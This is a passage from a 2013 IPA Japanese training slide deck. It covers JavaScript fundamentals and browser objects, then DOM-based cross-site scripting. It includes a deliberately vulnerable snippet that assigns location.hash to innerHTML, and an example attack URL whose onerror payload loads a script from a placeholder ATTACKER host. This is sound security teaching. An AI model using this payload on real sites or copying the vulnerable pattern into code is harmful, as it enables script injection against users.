

ΙΡΑ

マッシュアップに対する侵害パターン

悪意のAPI⇒ユーザ



無関係のサイト⇒ API



悪意のAPI⇒ API



Copyright © 2013 独立行政法人情報処理推進機構

無関係のクライアント⇒ API



# **3.**ブラウザオブジェクト



## コンテンツに動きを添えるJavaScript

```
function confirmDeletion (itemName, itemId, action) {
   var msg = "" + itemName + " を削除しますか?";
```

```
 if (window.confirm(msg)){
       var form1 = document.getElementById ("form1");
       form1.selected_item.value = itemId;
       form1.action = action;
       form1.submit();
 }
```
**}**

#### ΙΡΑ

# JavaScript言語の特徴

- インタプリタ言語
- Javaに似た構文 (似て非なる言語)
- 動的型言語
- オブジェクト指向 (プロトタイプを使う)
- リテラル表記の表現力
- 関数型プログラミング

#### JavaScript の主なデータ型

```
// 数値
var count = 3;
var number = -3.14;
// 論理値
var \; ok = (x == 3);
// 文字列
var string1 = 'Space,';
var string2 = "the final frontier.";
// 正規表現
var ok = /^([a-z]+):([0-9]+)$/.test("abc:123");
var list1 = /^([a-z]+):([0-9]+)$/.exec("abc:123");
var list2 = "abc:123".match(/^([a-z]+):([0-9]+)$/);
```


### JavaScript の配列とオブジェクト

```
// 配列
var arr = [123, "abc", 456];
var element = arr[0];
// オブジェクト
var obj1 = new Foo();
var obj2 = {name:"apple", color:"red", weight:300};
obj1.doSomething ();
obj2.color = "green";
obj2 = null;
// 関数もオブジェクト
var obj3 = function (a,b) {return a + b;}
```
## オブジェクト リテラルの例

```
var param = {
    type: "get",
    url: "/api/get_item",
    dataType: "json",
    data: item_id,
    scriptCharset: "utf-8",
    success: function(response) {
       showItem(response);
    },
    error: function(xhr, status, error) {
       window.frames[0].window.alert("Network Error");
 }
};
$.ajax (param);
```
## JavaScript の制御構造

- $\cdot$  if else
- switch case default
- $\bullet$  for
- while
- $\cdot$  do while
- break
- continue
- function *name* (*args*) {...}
- $\bullet$  name = function (*args*) {...}
- *name* (*args*)

ΙΡΑ

コンストラクタとプロトタイプ



# ブラウザのJavaScript実行環境



Copyright © 2013 独立行政法人情報処理推進機構

ΙΡΑ

#### PА

# window とグローバルオブジェクト

- グローバルオブジェクト
	- すべてのオブジェクトを収容するトップレベルのオブジェクト
	- ブラウザに限らず、JavaScript 実行環境に存在
- ブラウザのグローバルオブジェクト == window
	- document window.document ⇒ 同じ • eval("式") window.eval("式") ⇒同じ

## window オブジェクト



# **4.** クライアント側コードに起因する スクリプト注入





#### **http://TARGET/t.html#Space, the <i style="color:red">final</i> frontier**





# 見出しを作り出している部分

#### **<h3 id="id1"></h3>**

**...**

**<script> document.getElementById("id1").innerHTML = location.hash.substr(1); </script>**



**http://TARGET/t.html#<img src=/ onerror="s=document.createElement(' script');s.src='http://ATTACKER/b.js';document.getElementsByTagNam e('body')[0].appendChild(s)">**



攻撃のシーケンス



# 「病理メカニズム」

#### クライアント側コードに起因するスクリプト注入



## スクリプトはどこにあるか・1

